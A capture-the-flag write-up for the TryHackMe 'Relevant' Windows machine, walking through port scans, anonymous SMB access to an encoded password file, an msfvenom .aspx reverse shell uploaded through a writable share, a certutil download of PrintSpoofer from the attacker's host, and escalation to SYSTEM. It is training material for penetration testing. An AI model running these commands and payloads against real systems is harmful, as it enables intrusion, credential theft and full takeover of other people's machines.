THM Relevant WriteUp
Relevant Skills
Relevant is an medium difficulty Windows machine where we will use the following skills:
- Port Discovery
- SMB Share Miss-configuration
- Web Tech’s Enumeration
- Upload Reverse Shell to a Website via SMB
- Generating Payload with MSFvenom
- Abusing SeImpersoante Privilege
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 80, 135, 139, 445, 3389, 49663, 49667 & port 49669:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.236.240 -oG allPorts
Nmap scan report for 10.10.236.240
Host is up, received user-set (0.23s latency).
Scanned at 2024-12-30 12:02:19 CET for 27s
Not shown: 65527 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
49663/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
❯ nmap -sCV -p80,135,139,445,3389,49663,49667,49669 10.10.236.240 -oN targeted
Nmap scan report for 10.10.236.240
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2024-12-29T10:59:04
|_Not valid after: 2025-06-30T10:59:04
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2024-12-30T11:05:03+00:00
|_ssl-date: 2024-12-30T11:05:44+00:00; 0s from scanner time.
49663/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-12-30T11:05:06
|_ start_date: 2024-12-30T10:59:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 1h36m00s, deviation: 3h34m42s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-12-30T03:05:08-08:00
So we have to check the following ports & services:
- Port 80 –> Microsoft IIS httpd 10.0
- Port 445 –> Windows Server 2016 Standard Evaluation 14393
- Port 3389 –> RDP
- 49663 –> Microsoft IIS httpd 10.0
Let’s start with the Microsoft IIS web server.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.236.240
http://10.10.236.240 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.236.240], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
Nothing found aside the IIS version: Microsoft-IIS[10.0], so let’s take a look inside the website, once inside http://10.10.148.70, we are in front of a default IIS Server page.
We could fuzz the web, but before making that much noise, let’s check the other website at port 49663.
Port 49663 Enumeration
I ran whatweb again and i get the same result, seems like a clone website.
1
2
❯ whatweb 10.10.236.240:49663
http://10.10.236.240:49663 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.236.240], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
Once inside the website, we are again in front of a default IIS page.
Again, before fuzzing, let’s check the SMB service.
Port 445 Enumeration
i always start with a bunch of nmap scripts covering almost all SMB related nmap scripts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
❯ nmap --script="smb-enum-shares,smb-enum-users,smb-os-discovery,smb-vuln*" -p445 10.10.30.173 -oN smbScan
Nmap scan report for 10.10.30.173
Host is up (0.12s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.30.173\ADMIN$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Remote Admin
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.30.173\C$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Default share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.30.173\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: Remote IPC
| Anonymous access: <none>
| Current user access: READ/WRITE
| \\10.10.30.173\nt4wrksv:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access: <none>
|_ Current user access: READ/WRITE
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-12-30T09:10:54-08:00
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
In the nmap report we can see that the target seems vulnerable to ms17-010 (EternalBlue), but i tried manually and with Metasploit and it didn’t work.
So if we keep checking we can see we can list some shares anonymously, so let’s see if we can find something interesting.
1
2
3
4
5
6
7
8
❯ smbclient -L \\10.10.30.173 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
There is a custom share named nt4wrksv, let’s see if we can access it without credentials.
1
2
3
4
5
6
7
8
9
❯ smbclient \\\\10.10.30.173\\nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Dec 30 18:11:48 2024
.. D 0 Mon Dec 30 18:11:48 2024
passwords.txt A 98 Sat Jul 25 17:15:33 2020
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
I found and downloaded a file named passwords.txt, seems interesting, let’s see what’s inside.
1
2
3
4
❯ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Inside we find what seems like base64 encoded credentials, let’s decode them and see if we are right.
1
2
3
4
❯ echo 'Qm9iIC0gIVBAJCRXMHJEITEyMw==' | base64 -d | xargs
Bob - !P@$$W0rD!123
❯ echo 'QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk' | base64 -d | xargs
Bill - Juw4nnaM4n420696969!$$$
Seems like we found credentials, let’s see if we can authenticate in any service.
I tried to authenticate via psexec.py, CrackMapExec & xfreerdp but nothing worked, so at this point if we check again the smbScan report we can see that we can read & write the nt4wrksv share, so let’s check if it’s linked to any of the websites, so we might upload a reverse shell.
1
2
3
4
5
| \\10.10.30.173\nt4wrksv:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access: <none>
|_ Current user access: READ/WRITE
Gaining a Shell
So let’s see if we can see a nt4wrksv folder or a passwords.txt file in any of the websites.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ curl -v http://10.10.30.173:49663/nt4wrksv/passwords.txt
* Trying 10.10.30.173:49663...
* Connected to 10.10.30.173 (10.10.30.173) port 49663
* using HTTP/1.x
> GET /nt4wrksv/passwords.txt HTTP/1.1
> Host: 10.10.30.173:49663
> User-Agent: curl/8.11.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Content-Type: text/plain
< Last-Modified: Sat, 25 Jul 2020 15:15:33 GMT
< Accept-Ranges: bytes
< ETag: "65e151719662d61:0"
< Server: Microsoft-IIS/10.0
< X-Powered-By: ASP.NET
< Date: Mon, 30 Dec 2024 17:48:34 GMT
< Content-Length: 98
<
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
* Connection #0 to host 10.10.30.173 left intact
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
After some tries in both websites, the website hosted in the port 49663 is linked to the nt4wrksv share, so since we are facing a IIS server let’s upload a .aspx reverse shell.
Let’s create a .aspx reverse shell with msfvenom, it need’s to be a stageless payload to work with a netcat listener.
1
2
3
4
5
6
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.116.52 LPORT=4444 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3410 bytes
Once we have it let’s upload it to the IIS Server via smbclient.
1
2
3
4
5
❯ smbclient \\\\10.10.28.45\\nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (7.9 kb/s) (average 7.9 kb/s)
smb: \>
So now we just need to set a listener with netcat and access to http://10.10.28.45/nt4wrksv/shell.aspx to receive the shell.
1
2
3
4
5
6
7
❯ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.11.116.52] from (UNKNOWN) [10.10.28.45] 49744
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
We get the shell as the user defaultapppool.
Shell as defaultapppool
Once inside we can see the user.txt in Bob’s Desktop.
1
2
c:\Users\Bob\Desktop>type user.txt
THM{fdk4ka34vk346ksxf*********tf45}
Then i started listing the privileges of the current user and i found that our current user have the SeImpersonatePrivilege privilege assigned, so we can run the classic PrintSpoffer.exe exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Let’s get the exploit in our attacker machine and host it with a python server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
--2024-12-31 19:07:37-- https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
HTTP request sent, awaiting response... 200 OK
Length: 27136 (26K) [application/octet-stream]
Saving to: ‘PrintSpoofer64.exe.1’
PrintSpoofer64.exe.1 100%[==================================================================================================>] 26.50K --.-KB/s in 0.03s
2024-12-31 19:07:39 (829 KB/s) - ‘PrintSpoofer64.exe.1’ saved [27136/27136]
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Then let’s create a C:\\Temp folder and upload the exploit.
1
2
3
4
5
6
c:\Temp>certutil -urlcache -split -f http://10.11.116.52/PrintSpoofer64.exe
certutil -urlcache -split -f http://10.11.116.52/PrintSpoofer64.exe
**** Online ****
0000 ...
6a00
CertUtil: -URLCache command completed successfully.
Once with the exploit in the target, according to the official manual of the tool, we have to run the binary with the next arguments in case we have a reverse shell.
1
2
3
4
5
6
7
8
9
c:\Temp>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
-i: Launches an interactive process.-c cmd: Runscmd.exeas SYSTEM.
Now we should be user SYSTEM and be able to read the root.txt
1
2
3
4
5
C:\Users\Administrator\Desktop>whoami
nt authority\system
C:\Users\Administrator\Desktop>type root.txt
THM{1fk5kf469devly1*********l345pv}
Final Thoughts
The Relevant CTF offered a practical learning experience, focusing on SMB enumeration and privilege escalation via misconfigurations. It’s a well-structured challenge that reinforces essential skills for real-world scenarios.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)


